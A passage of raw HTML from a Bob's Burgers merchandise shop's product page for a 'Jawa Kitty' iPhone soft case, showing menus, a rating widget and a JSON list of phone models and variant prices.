        <a href="https://bobsburgers.shop/collections/bobs-burgers-blanket" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-pillows" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-posters" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-puzzles" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-workout-gear" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-leggings" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-tank-tops" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bobsburgers.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bobsburgers.shop/collections/bobs-burgers-cases">Bob&#039;s Burgers Cases</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases">Bob&#039;s Burgers iPhone Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="326">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/635/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/635/icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="635"
                     data-variants="351"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/639/conversions/flat750x1000075t-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/639/flat750x1000075t-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="639"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Bob's Burgers Cases - Bob's Burgers Jawa Kitty iPhone Soft Case
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHR